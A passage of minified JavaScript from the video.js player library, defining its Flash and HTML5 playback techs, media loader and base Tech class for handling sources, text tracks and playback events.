o.source&&r.ready(function(){this.setSource(o.source)},!0),o.startTime&&r.ready(function(){this.load(),this.play(),this.currentTime(o.startTime)},!0),w["default"].videojs=w["default"].videojs||{},w["default"].videojs.Flash=w["default"].videojs.Flash||{},w["default"].videojs.Flash.onReady=e.onReady,w["default"].videojs.Flash.onEvent=e.onEvent,w["default"].videojs.Flash.onError=e.onError,r.on("seeked",function(){this.lastSeekTarget_=void 0}),r}return a(e,t),e.prototype.createEl=function(){var t=this.options_;if(!t.swf){var o="5.1.0";t.swf="//vjs.zencdn.net/swf/"+o+"/video-js.swf"}var n=t.techId,r=(0,k["default"])({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:t.autoplay,preload:t.preload,loop:t.loop,muted:t.muted},t.flashVars),i=(0,k["default"])({wmode:"opaque",bgcolor:"#000000"},t.params),s=(0,k["default"])({id:n,name:n,"class":"vjs-tech"},t.attributes);return this.el_=e.embed(t.swf,r,i,s),this.el_.tech=this,this.el_},e.prototype.play=function(){this.ended()&&this.setCurrentTime(0),this.el_.vjs_play()},e.prototype.pause=function(){this.el_.vjs_pause()},e.prototype.src=function(t){return void 0===t?this.currentSrc():this.setSrc(t)},e.prototype.setSrc=function(t){var e=this;t=v.getAbsoluteURL(t),this.el_.vjs_src(t),this.autoplay()&&this.setTimeout(function(){return e.play()},0)},e.prototype.seeking=function(){return void 0!==this.lastSeekTarget_},e.prototype.setCurrentTime=function(e){var o=this.seekable();o.length&&(e=e>o.start(0)?e:o.start(0),e=e<o.end(o.length-1)?e:o.end(o.length-1),this.lastSeekTarget_=e,this.trigger("seeking"),this.el_.vjs_setProperty("currentTime",e),t.prototype.setCurrentTime.call(this))},e.prototype.currentTime=function(t){return this.seeking()?this.lastSeekTarget_||0:this.el_.vjs_getProperty("currentTime")},e.prototype.currentSrc=function(){return this.currentSource_?this.currentSource_.src:this.el_.vjs_getProperty("currentSrc")},e.prototype.duration=function o(){if(0===this.readyState())return NaN;var o=this.el_.vjs_getProperty("duration");return o>=0?o:1/0},e.prototype.load=function(){this.el_.vjs_load()},e.prototype.poster=function(){this.el_.vjs_getProperty("poster")},e.prototype.setPoster=function(){},e.prototype.seekable=function(){var t=this.duration();return 0===t?(0,y.createTimeRange)():(0,y.createTimeRange)(0,t)},e.prototype.buffered=function(){var t=this.el_.vjs_getProperty("buffered");return 0===t.length?(0,y.createTimeRange)():(0,y.createTimeRange)(t[0][0],t[0][1])},e.prototype.supportsFullScreen=function(){return!1},e.prototype.enterFullScreen=function(){return!1},e}(p["default"]),E=T.prototype,C="rtmpConnection,rtmpStream,preload,defaultPlaybackRate,playbackRate,autoplay,loop,mediaGroup,controller,controls,volume,muted,defaultMuted".split(","),S="networkState,readyState,initialTime,startOffsetTime,paused,ended,videoWidth,videoHeight".split(","),O=0;O<C.length;O++)u(C[O]),l(C[O]);for(var B=0;B<S.length;B++)u(S[B]);T.isSupported=function(){return T.version()[0]>=10},p["default"].withSourceHandlers(T),T.nativeSourceHandler={},T.nativeSourceHandler.canPlayType=function(t){return t in T.formats?"maybe":""},T.nativeSourceHandler.canHandleSource=function(t,e){function o(t){var e=v.getFileExtension(t);return e?"video/"+e:""}var n=void 0;return n=t.type?t.type.replace(/;.*/,"").toLowerCase():o(t.src),T.nativeSourceHandler.canPlayType(n)},T.nativeSourceHandler.handleSource=function(t,e,o){e.setSrc(t.src)},T.nativeSourceHandler.dispose=function(){},T.registerSourceHandler(T.nativeSourceHandler),T.formats={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"},T.onReady=function(t){var e=d.getEl(t),o=e&&e.tech;o&&o.el()&&T.checkReady(o)},T.checkReady=function(t){t.el()&&(t.el().vjs_getProperty?t.triggerReady():this.setTimeout(function(){T.checkReady(t)},50))},T.onEvent=function(t,e){var o=d.getEl(t).tech;o.trigger(e,Array.prototype.slice.call(arguments,2))},T.onError=function(t,e){var o=d.getEl(t).tech;return"srcnotfound"===e?o.error(4):void o.error("FLASH: "+e)},T.version=function(){var t="0,0,0";try{t=new w["default"].ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(e){try{x.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(t=(x.plugins["Shockwave Flash 2.0"]||x.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(o){}}return t.split(",")},T.embed=function(t,e,o,n){var r=T.getEmbedCode(t,e,o,n),i=d.createEl("div",{innerHTML:r}).childNodes[0];return i},T.getEmbedCode=function(t,e,o,n){var r='<object type="application/x-shockwave-flash" ',i="",s="",a="";return e&&Object.getOwnPropertyNames(e).forEach(function(t){i+=t+"="+e[t]+"&amp;"}),o=(0,k["default"])({movie:t,flashvars:i,allowScriptAccess:"always",allowNetworking:"all"},o),Object.getOwnPropertyNames(o).forEach(function(t){s+='<param name="'+t+'" value="'+o[t]+'" />'}),n=(0,k["default"])({data:t,width:"100%",height:"100%"},n),Object.getOwnPropertyNames(n).forEach(function(t){a+=t+'="'+n[t]+'" '}),""+r+a+">"+s+"</object>"},(0,b["default"])(T),m["default"].registerComponent("Flash",T),p["default"].registerTech("Flash",T),o["default"]=T},{136:136,5:5,58:58,62:62,80:80,88:88,90:90,93:93}],60:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){return t.raw=e,t}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function l(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c=i(["Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.\n            This may prevent text tracks from loading."],["Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.\n            This may prevent text tracks from loading."]),p=t(62),f=r(p),d=t(5),h=r(d),v=t(80),y=n(v),g=t(90),b=n(g),A=t(82),m=n(A),j=t(85),w=r(j),_=t(146),k=r(_),x=t(78),T=n(x),E=t(92),C=r(E),S=t(93),O=r(S),B=t(136),P=r(B),M=t(86),I=r(M),R=t(89),D=r(R),N=function(t){function e(o,n){s(this,e);var r=a(this,t.call(this,o,n)),i=o.source,l=!1;if(i&&(r.el_.currentSrc!==i.src||o.tag&&3===o.tag.initNetworkState_)?r.setSource(i):r.handleLateInit_(r.el_),r.el_.hasChildNodes()){for(var u=r.el_.childNodes,p=u.length,f=[];p--;){var d=u[p],h=d.nodeName.toLowerCase();"track"===h&&(r.featuresNativeTextTracks?(r.remoteTextTrackEls().addTrackElement_(d),r.remoteTextTracks().addTrack_(d.track),l||r.el_.hasAttribute("crossorigin")||!b.isCrossOrigin(d.src)||(l=!0)):f.push(d))}for(var v=0;v<f.length;v++)r.el_.removeChild(f[v])}var y=["audio","video"];return y.forEach(function(t){var e=r.el()[t+"Tracks"],o=r[t+"Tracks"](),n=(0,D["default"])(t);r["featuresNative"+n+"Tracks"]&&e&&e.addEventListener&&(r["handle"+n+"TrackChange_"]=function(t){o.trigger({type:"change",target:o,currentTarget:o,srcElement:o})},r["handle"+n+"TrackAdd_"]=function(t){return o.addTrack(t.track)},r["handle"+n+"TrackRemove_"]=function(t){return o.removeTrack(t.track)},e.addEventListener("change",r["handle"+n+"TrackChange_"]),e.addEventListener("addtrack",r["handle"+n+"TrackAdd_"]),e.addEventListener("removetrack",r["handle"+n+"TrackRemove_"]),r["removeOld"+n+"Tracks_"]=function(t){return r.removeOldTracks_(o,e)},r.on("loadstart",r["removeOld"+n+"Tracks_"]))}),r.featuresNativeTextTracks&&(l&&w["default"].warn((0,k["default"])(c)),r.handleTextTrackChange_=m.bind(r,r.handleTextTrackChange),r.handleTextTrackAdd_=m.bind(r,r.handleTextTrackAdd),r.handleTextTrackRemove_=m.bind(r,r.handleTextTrackRemove),r.proxyNativeTextTracks_()),(T.TOUCH_ENABLED||T.IS_IPHONE||T.IS_NATIVE_ANDROID)&&o.nativeControlsForTouch===!0&&r.setControls(!0),r.proxyWebkitFullscreen_(),r.triggerReady(),r}return l(e,t),e.prototype.dispose=function(){var o=this;["audio","video","text"].forEach(function(t){var e=(0,D["default"])(t),n=o.el_[t+"Tracks"];n&&n.removeEventListener&&(n.removeEventListener("change",o["handle"+e+"TrackChange_"]),n.removeEventListener("addtrack",o["handle"+e+"TrackAdd_"]),n.removeEventListener("removetrack",o["handle"+e+"TrackRemove_"])),n&&o.off("loadstart",o["removeOld"+e+"Tracks_"])}),e.disposeMediaElement(this.el_),t.prototype.dispose.call(this)},e.prototype.createEl=function(){var t=this.options_.tag;if(!t||this.movingMediaElementInDOM===!1){if(t){var o=t.cloneNode(!0);t.parentNode.insertBefore(o,t),e.disposeMediaElement(t),t=o}else{t=C["default"].createElement("video");var n=this.options_.tag&&y.getElAttributes(this.options_.tag),r=(0,I["default"])({},n);T.TOUCH_ENABLED&&this.options_.nativeControlsForTouch===!0||delete r.controls,y.setElAttributes(t,(0,P["default"])(r,{id:this.options_.techId,"class":"vjs-tech"}))}t.playerId=this.options_.playerId}for(var i=["autoplay","preload","loop","muted"],s=i.length-1;s>=0;s--){var a=i[s],l={};"undefined"!=typeof this.options_[a]&&(l[a]=this.options_[a]),y.setElAttributes(t,l)}return t},e.prototype.handleLateInit_=function(t){var e=this;if(0!==t.networkState&&3!==t.networkState){if(0===t.readyState){var o=function(){var t=!1,o=function(){t=!0};e.on("loadstart",o);var n=function(){t||this.trigger("loadstart")};return e.on("loadedmetadata",n),e.ready(function(){this.off("loadstart",o),this.off("loadedmetadata",n),t||this.trigger("loadstart")}),{v:void 0}}();if("object"===("undefined"==typeof o?"undefined":u(o)))return o.v}var n=["loadstart"];n.push("loadedmetadata"),t.readyState>=2&&n.push("loadeddata"),t.readyState>=3&&n.push("canplay"),t.readyState>=4&&n.push("canplaythrough"),this.ready(function(){n.forEach(function(t){this.trigger(t)},this)})}},e.prototype.proxyNativeTextTracks_=function(){var t=this.el().textTracks;if(t){for(var e=0;e<t.length;e++)this.textTracks().addTrack_(t[e]);t.addEventListener&&(t.addEventListener("change",this.handleTextTrackChange_),t.addEventListener("addtrack",this.handleTextTrackAdd_),t.addEventListener("removetrack",this.handleTextTrackRemove_)),this.on("loadstart",this.removeOldTextTracks_)}},e.prototype.handleTextTrackChange=function(t){var e=this.textTracks();this.textTracks().trigger({type:"change",target:e,currentTarget:e,srcElement:e})},e.prototype.handleTextTrackAdd=function(t){this.textTracks().addTrack_(t.track)},e.prototype.handleTextTrackRemove=function(t){this.textTracks().removeTrack_(t.track)},e.prototype.removeOldTracks_=function(t,e){var o=[];if(e){for(var n=0;n<t.length;n++){for(var r=t[n],i=!1,s=0;s<e.length;s++)if(e[s]===r){i=!0;break}i||o.push(r)}for(var a=0;a<o.length;a++){var l=o[a];t.removeTrack_(l)}}},e.prototype.removeOldTextTracks_=function(){var t=this.textTracks(),e=this.el().textTracks;this.removeOldTracks_(t,e)},e.prototype.play=function(){var t=this.el_.play();void 0!==t&&"function"==typeof t.then&&t.then(null,function(t){})},e.prototype.setCurrentTime=function(t){try{this.el_.currentTime=t}catch(e){(0,w["default"])(e,"Video is not ready. (Video.js)")}},e.prototype.duration=function(){return this.el_.duration||0},e.prototype.width=function(){return this.el_.offsetWidth},e.prototype.height=function(){return this.el_.offsetHeight},e.prototype.proxyWebkitFullscreen_=function(){var t=this;if("webkitDisplayingFullscreen"in this.el_){var e=function(){this.trigger("fullscreenchange",{isFullscreen:!1})},o=function(){this.one("webkitendfullscreen",e),this.trigger("fullscreenchange",{isFullscreen:!0})};this.on("webkitbeginfullscreen",o),this.on("dispose",function(){t.off("webkitbeginfullscreen",o),t.off("webkitendfullscreen",e)})}},e.prototype.supportsFullScreen=function(){if("function"==typeof this.el_.webkitEnterFullScreen){var t=O["default"].navigator&&O["default"].navigator.userAgent||"";if(/Android/.test(t)||!/Chrome|Mac OS X 10.5/.test(t))return!0}return!1},e.prototype.enterFullScreen=function(){var t=this.el_;t.paused&&t.networkState<=t.HAVE_METADATA?(this.el_.play(),this.setTimeout(function(){t.pause(),t.webkitEnterFullScreen()},0)):t.webkitEnterFullScreen()},e.prototype.exitFullScreen=function(){this.el_.webkitExitFullScreen()},e.prototype.src=function(t){return void 0===t?this.el_.src:void this.setSrc(t)},e.prototype.reset=function(){e.resetMediaElement(this.el_)},e.prototype.currentSrc=function(){return this.currentSource_?this.currentSource_.src:this.el_.currentSrc},e.prototype.setControls=function(t){this.el_.controls=!!t},e.prototype.addTextTrack=function(e,o,n){return this.featuresNativeTextTracks?this.el_.addTextTrack(e,o,n):t.prototype.addTextTrack.call(this,e,o,n)},e.prototype.addRemoteTextTrack=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!this.featuresNativeTextTracks)return t.prototype.addRemoteTextTrack.call(this,e);var o=C["default"].createElement("track");return e.kind&&(o.kind=e.kind),e.label&&(o.label=e.label),(e.language||e.srclang)&&(o.srclang=e.language||e.srclang),e["default"]&&(o["default"]=e["default"]),e.id&&(o.id=e.id),e.src&&(o.src=e.src),this.el().appendChild(o),this.remoteTextTrackEls().addTrackElement_(o),this.remoteTextTracks().addTrack_(o.track),o},e.prototype.removeRemoteTextTrack=function(e){if(!this.featuresNativeTextTracks)return t.prototype.removeRemoteTextTrack.call(this,e);var o=this.remoteTextTrackEls().getTrackElementByTrack_(e);this.remoteTextTrackEls().removeTrackElement_(o),this.remoteTextTracks().removeTrack_(e);for(var n=this.$$("track"),r=n.length;r--;)e!==n[r]&&e!==n[r].track||this.el().removeChild(n[r])},e}(f["default"]);N.TEST_VID=C["default"].createElement("video");var F=C["default"].createElement("track");F.kind="captions",F.srclang="en",F.label="English",N.TEST_VID.appendChild(F),N.isSupported=function(){try{N.TEST_VID.volume=.5}catch(t){return!1}return!!N.TEST_VID.canPlayType},N.canControlVolume=function(){try{var t=N.TEST_VID.volume;return N.TEST_VID.volume=t/2+.1,t!==N.TEST_VID.volume}catch(e){return!1}},N.canControlPlaybackRate=function(){if(T.IS_ANDROID&&T.IS_CHROME)return!1;try{var t=N.TEST_VID.playbackRate;return N.TEST_VID.playbackRate=t/2+.1,t!==N.TEST_VID.playbackRate}catch(e){return!1}},N.supportsNativeTextTracks=function(){var t=void 0;return t=!!N.TEST_VID.textTracks,t&&N.TEST_VID.textTracks.length>0&&(t="number"!=typeof N.TEST_VID.textTracks[0].mode),t&&T.IS_FIREFOX&&(t=!1),!t||"onremovetrack"in N.TEST_VID.textTracks||(t=!1),t},N.supportsNativeVideoTracks=function(){var t=!!N.TEST_VID.videoTracks;return t},N.supportsNativeAudioTracks=function(){var t=!!N.TEST_VID.audioTracks;return t},N.Events=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","volumechange"],N.prototype.featuresVolumeControl=N.canControlVolume(),N.prototype.featuresPlaybackRate=N.canControlPlaybackRate(),N.prototype.movingMediaElementInDOM=!T.IS_IOS,N.prototype.featuresFullscreenResize=!0,N.prototype.featuresProgressEvents=!0,N.prototype.featuresTimeupdateEvents=!0,N.prototype.featuresNativeTextTracks=N.supportsNativeTextTracks(),N.prototype.featuresNativeVideoTracks=N.supportsNativeVideoTracks(),N.prototype.featuresNativeAudioTracks=N.supportsNativeAudioTracks();var L=void 0,Q=/^application\/(?:x-|vnd\.apple\.)mpegurl/i,z=/^video\/mp4/i;N.patchCanPlayType=function(){T.ANDROID_VERSION>=4&&!T.IS_FIREFOX&&(L||(L=N.TEST_VID.constructor.prototype.canPlayType),N.TEST_VID.constructor.prototype.canPlayType=function(t){return t&&Q.test(t)?"maybe":L.call(this,t)}),T.IS_OLD_ANDROID&&(L||(L=N.TEST_VID.constructor.prototype.canPlayType),N.TEST_VID.constructor.prototype.canPlayType=function(t){return t&&z.test(t)?"maybe":L.call(this,t)})},N.unpatchCanPlayType=function(){var t=N.TEST_VID.constructor.prototype.canPlayType;return N.TEST_VID.constructor.prototype.canPlayType=L,L=null,t},N.patchCanPlayType(),N.disposeMediaElement=function(t){if(t){for(t.parentNode&&t.parentNode.removeChild(t);t.hasChildNodes();)t.removeChild(t.firstChild);t.removeAttribute("src"),"function"==typeof t.load&&!function(){try{t.load()}catch(e){}}()}},N.resetMediaElement=function(t){if(t){for(var e=t.querySelectorAll("source"),o=e.length;o--;)t.removeChild(e[o]);t.removeAttribute("src"),"function"==typeof t.load&&!function(){try{t.load()}catch(e){}}()}},["paused","currentTime","buffered","volume","muted","poster","preload","autoplay","controls","loop","error","seeking","seekable","ended","defaultMuted","playbackRate","played","networkState","readyState","videoWidth","videoHeight"].forEach(function(t){N.prototype[t]=function(){return this.el_[t]}}),["volume","muted","src","poster","preload","autoplay","loop","playbackRate"].forEach(function(t){N.prototype["set"+(0,D["default"])(t)]=function(e){this.el_[t]=e}}),["pause","load"].forEach(function(t){N.prototype[t]=function(){return this.el_[t]()}}),f["default"].withSourceHandlers(N),N.nativeSourceHandler={},N.nativeSourceHandler.canPlayType=function(t){try{return N.TEST_VID.canPlayType(t)}catch(e){return""}},N.nativeSourceHandler.canHandleSource=function(t,e){if(t.type)return N.nativeSourceHandler.canPlayType(t.type);if(t.src){var o=b.getFileExtension(t.src);return N.nativeSourceHandler.canPlayType("video/"+o)}return""},N.nativeSourceHandler.handleSource=function(t,e,o){e.setSrc(t.src)},N.nativeSourceHandler.dispose=function(){},N.registerSourceHandler(N.nativeSourceHandler),h["default"].registerComponent("Html5",N),f["default"].registerTech("Html5",N),o["default"]=N},{136:136,146:146,5:5,62:62,78:78,80:80,82:82,85:85,86:86,89:89,90:90,92:92,93:93}],61:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(5),l=n(a),u=t(62),c=n(u),p=t(89),f=n(p),d=function(t){function e(o,n,s){r(this,e);var a=i(this,t.call(this,o,n,s));if(n.playerOptions.sources&&0!==n.playerOptions.sources.length)o.src(n.playerOptions.sources);else for(var u=0,p=n.playerOptions.techOrder;u<p.length;u++){var d=(0,f["default"])(p[u]),h=c["default"].getTech(d);if(d||(h=l["default"].getComponent(d)),h&&h.isSupported()){o.loadTech_(d);break}}return a}return s(e,t),e}(l["default"]);l["default"].registerComponent("MediaLoader",d),o["default"]=d},{5:5,62:62,89:89}],62:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);
t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function l(t,e,o,n){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},i=t.textTracks();r.kind=e,o&&(r.label=o),n&&(r.language=n),r.tech=t;var s=new b["default"](r);return i.addTrack_(s),s}o.__esModule=!0;var u=t(5),c=r(u),p=t(66),f=r(p),d=t(65),h=r(d),v=t(86),y=r(v),g=t(72),b=r(g),A=t(70),m=r(A),j=t(76),w=r(j),_=t(63),k=r(_),x=t(82),T=n(x),E=t(85),C=r(E),S=t(88),O=t(79),B=t(46),P=r(B),M=t(93),I=r(M),R=t(92),D=r(R),N=function(t){function e(){var o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};i(this,e),o.reportTouchActivity=!1;var r=s(this,t.call(this,null,o,n));return r.hasStarted_=!1,r.on("playing",function(){this.hasStarted_=!0}),r.on("loadstart",function(){this.hasStarted_=!1}),r.textTracks_=o.textTracks,r.videoTracks_=o.videoTracks,r.audioTracks_=o.audioTracks,r.featuresProgressEvents||r.manualProgressOn(),r.featuresTimeupdateEvents||r.manualTimeUpdatesOn(),o.nativeCaptions!==!1&&o.nativeTextTracks!==!1||(r.featuresNativeTextTracks=!1),r.featuresNativeTextTracks||r.on("ready",r.emulateTextTracks),r.initTextTrackListeners(),r.initTrackListeners(),r.emitTapEvents(),r}return a(e,t),e.prototype.manualProgressOn=function(){this.on("durationchange",this.onDurationChange),this.manualProgress=!0,this.one("ready",this.trackProgress)},e.prototype.manualProgressOff=function(){this.manualProgress=!1,this.stopTrackingProgress(),this.off("durationchange",this.onDurationChange)},e.prototype.trackProgress=function(){this.stopTrackingProgress(),this.progressInterval=this.setInterval(T.bind(this,function(){var t=this.bufferedPercent();this.bufferedPercent_!==t&&this.trigger("progress"),this.bufferedPercent_=t,1===t&&this.stopTrackingProgress()}),500)},e.prototype.onDurationChange=function(){this.duration_=this.duration()},e.prototype.buffered=function(){return(0,S.createTimeRange)(0,0)},e.prototype.bufferedPercent=function(){return(0,O.bufferedPercent)(this.buffered(),this.duration_)},e.prototype.stopTrackingProgress=function(){this.clearInterval(this.progressInterval)},e.prototype.manualTimeUpdatesOn=function(){this.manualTimeUpdates=!0,this.on("play",this.trackCurrentTime),this.on("pause",this.stopTrackingCurrentTime)},e.prototype.manualTimeUpdatesOff=function(){this.manualTimeUpdates=!1,this.stopTrackingCurrentTime(),this.off("play",this.trackCurrentTime),this.off("pause",this.stopTrackingCurrentTime)},e.prototype.trackCurrentTime=function(){this.currentTimeInterval&&this.stopTrackingCurrentTime(),this.currentTimeInterval=this.setInterval(function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},250)},e.prototype.stopTrackingCurrentTime=function(){this.clearInterval(this.currentTimeInterval),this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},e.prototype.dispose=function(){this.clearTracks(["audio","video","text"]),this.manualProgress&&this.manualProgressOff(),this.manualTimeUpdates&&this.manualTimeUpdatesOff(),t.prototype.dispose.call(this)},e.prototype.clearTracks=function(t){var e=this;t=[].concat(t),t.forEach(function(t){for(var o=e[t+"Tracks"]()||[],n=o.length;n--;){var r=o[n];"text"===t&&e.removeRemoteTextTrack(r),o.removeTrack_(r)}})},e.prototype.reset=function(){},e.prototype.error=function(t){return void 0!==t&&(this.error_=new P["default"](t),this.trigger("error")),this.error_},e.prototype.played=function(){return this.hasStarted_?(0,S.createTimeRange)(0,0):(0,S.createTimeRange)()},e.prototype.setCurrentTime=function(){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},e.prototype.initTextTrackListeners=function(){var t=T.bind(this,function(){this.trigger("texttrackchange")}),e=this.textTracks();e&&(e.addEventListener("removetrack",t),e.addEventListener("addtrack",t),this.on("dispose",T.bind(this,function(){e.removeEventListener("removetrack",t),e.removeEventListener("addtrack",t)})))},e.prototype.initTrackListeners=function(){var t=this,e=["video","audio"];e.forEach(function(e){var o=function(){t.trigger(e+"trackchange")},n=t[e+"Tracks"]();n.addEventListener("removetrack",o),n.addEventListener("addtrack",o),t.on("dispose",function(){n.removeEventListener("removetrack",o),n.removeEventListener("addtrack",o)})})},e.prototype.emulateTextTracks=function(){var t=this,e=this.textTracks();if(e){I["default"].WebVTT||null===this.el().parentNode||void 0===this.el().parentNode||!function(){var e=D["default"].createElement("script");e.src=t.options_["vtt.js"]||"https://cdn.rawgit.com/gkatsev/vtt.js/vjs-v0.12.1/dist/vtt.min.js",e.onload=function(){t.trigger("vttjsloaded")},e.onerror=function(){t.trigger("vttjserror")},t.on("dispose",function(){e.onload=null,e.onerror=null}),I["default"].WebVTT=!0,t.el().parentNode.appendChild(e)}();var o=function(){return t.trigger("texttrackchange")},n=function(){o();for(var t=0;t<e.length;t++){var n=e[t];n.removeEventListener("cuechange",o),"showing"===n.mode&&n.addEventListener("cuechange",o)}};n(),e.addEventListener("change",n),this.on("dispose",function(){e.removeEventListener("change",n)})}},e.prototype.videoTracks=function(){return this.videoTracks_=this.videoTracks_||new w["default"],this.videoTracks_},e.prototype.audioTracks=function(){return this.audioTracks_=this.audioTracks_||new k["default"],this.audioTracks_},e.prototype.textTracks=function(){return this.textTracks_=this.textTracks_||new m["default"],this.textTracks_},e.prototype.remoteTextTracks=function(){return this.remoteTextTracks_=this.remoteTextTracks_||new m["default"],this.remoteTextTracks_},e.prototype.remoteTextTrackEls=function(){return this.remoteTextTrackEls_=this.remoteTextTrackEls_||new h["default"],this.remoteTextTrackEls_},e.prototype.addTextTrack=function(t,e,o){if(!t)throw new Error("TextTrack kind is required but was not provided");return l(this,t,e,o)},e.prototype.addRemoteTextTrack=function(t){var e=(0,y["default"])(t,{tech:this}),o=new f["default"](e);return this.remoteTextTrackEls().addTrackElement_(o),this.remoteTextTracks().addTrack_(o.track),this.textTracks().addTrack_(o.track),o},e.prototype.removeRemoteTextTrack=function(t){this.textTracks().removeTrack_(t);var e=this.remoteTextTrackEls().getTrackElementByTrack_(t);this.remoteTextTrackEls().removeTrackElement_(e),this.remoteTextTracks().removeTrack_(t)},e.prototype.setPoster=function(){},e.prototype.canPlayType=function(){return""},e.isTech=function(t){return t.prototype instanceof e||t instanceof e||t===e},e.registerTech=function(t,o){if(e.techs_||(e.techs_={}),!e.isTech(o))throw new Error("Tech "+t+" must be a Tech");return e.techs_[t]=o,o},e.getTech=function(t){return e.techs_&&e.techs_[t]?e.techs_[t]:I["default"]&&I["default"].videojs&&I["default"].videojs[t]?(C["default"].warn("The "+t+" tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)"),I["default"].videojs[t]):void 0},e}(c["default"]);N.prototype.textTracks_,N.prototype.audioTracks_,N.prototype.videoTracks_,N.prototype.featuresVolumeControl=!0,N.prototype.featuresFullscreenResize=!1,N.prototype.featuresPlaybackRate=!1,N.prototype.featuresProgressEvents=!1,N.prototype.featuresTimeupdateEvents=!1,N.prototype.featuresNativeTextTracks=!1,N.withSourceHandlers=function(t){t.registerSourceHandler=function(e,o){var n=t.sourceHandlers;n||(n=t.sourceHandlers=[]),void 0===o&&(o=n.length),n.splice(o,0,e)},t.canPlayType=function(e){for(var o=t.sourceHandlers||[],n=void 0,r=0;r<o.length;r++)if(n=o[r].canPlayType(e))return n;return""},t.selectSourceHandler=function(e,o){for(var n=t.sourceHandlers||[],r=void 0,i=0;i<n.length;i++)if(r=n[i].canHandleSource(e,o))return n[i];return null},t.canPlaySource=function(e,o){var n=t.selectSourceHandler(e,o);return n?n.canHandleSource(e,o):""};var e=["seekable","duration"];e.forEach(function(t){var e=this[t];"function"==typeof e&&(this[t]=function(){return this.sourceHandler_&&this.sourceHandler_[t]?this.sourceHandler_[t].apply(this.sourceHandler_,arguments):e.apply(this,arguments)})},t.prototype),t.prototype.setSource=function(e){var o=t.selectSourceHandler(e,this.options_);return o||(t.nativeSourceHandler?o=t.nativeSourceHandler:C["default"].error("No source hander found for the current source.")),this.disposeSourceHandler(),this.off("dispose",this.disposeSourceHandler),this.currentSource_&&(this.clearTracks(["audio","video"]),this.currentSource_=null),o!==t.nativeSourceHandler&&(this.currentSource_=e,this.off(this.el_,"loadstart",t.prototype.firstLoadStartListener_),this.off(this.el_,"loadstart",t.prototype.successiveLoadStartListener_),this.one(this.el_,"loadstart",t.prototype.firstLoadStartListener_)),this.sourceHandler_=o.handleSource(e,this,this.options_),this.on("dispose",this.disposeSourceHandler),this},t.prototype.firstLoadStartListener_=function(){this.one(this.el_,"loadstart",t.prototype.successiveLoadStartListener_)},t.prototype.successiveLoadStartListener_=function(){this.currentSource_=null,this.disposeSourceHandler(),this.one(this.el_,"loadstart",t.prototype.successiveLoadStartListener_)},t.prototype.disposeSourceHandler=function(){this.sourceHandler_&&this.sourceHandler_.dispose&&(this.off(this.el_,"loadstart",t.prototype.firstLoadStartListener_),this.off(this.el_,"loadstart",t.prototype.successiveLoadStartListener_),this.sourceHandler_.dispose(),this.sourceHandler_=null)}},c["default"].registerComponent("Tech",N),c["default"].registerComponent("MediaTechController",N),N.registerTech("Tech",N),o["default"]=N},{46:46,5:5,63:63,65:65,66:66,70:70,72:72,76:76,79:79,82:82,85:85,86:86,88:88,92:92,93:93}],63:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in 